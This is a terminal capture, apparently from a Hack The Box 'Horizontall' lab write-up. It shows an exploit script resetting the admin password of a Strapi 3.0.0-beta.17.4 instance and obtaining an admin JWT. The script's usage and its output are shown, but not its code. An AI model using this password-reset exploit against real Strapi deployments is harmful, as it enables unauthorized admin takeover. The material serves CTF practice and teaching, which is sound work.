 ┌───[us-free-1]─[10.10.14.59]─[root@parrot]─[~/Desktop/HTB/Horizontall]
└──╼ [★]$ python3 change_admin_password.py
Usage: change_admin_password.py <admin_email> <url> <new_password>
┌───[us-free-1]─[10.10.14.59]─[root@parrot]─[~/Desktop/HTB/Horizontall]
└──╼ [★]$ python3 change_admin_password.py admin@horizontall.htb http://api-prod.horizontall.htb Password123
[*] Detected version(GET /admin/strapiVersion): 3.0.0-beta.17.4
[*] Sending password reset request...
[*] Setting new password...
[*] Response:
b'{"jwt":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjMwMjIzMTI1LCJleHAiOjE2MzI4MTUxMjV9.BJLJs3IcjWgL-7n2H1_GikE_QND7-9U28owQq0eayOY","user":{"id":3,"usern
ame":"admin","email":"admin@horizontall.htb","blocked":null}}'
┌───[us-free-1]─[10.10.14.59]─[root@parrot]─[~/Desktop/HTB/Horizontall]
└──╼ [★]$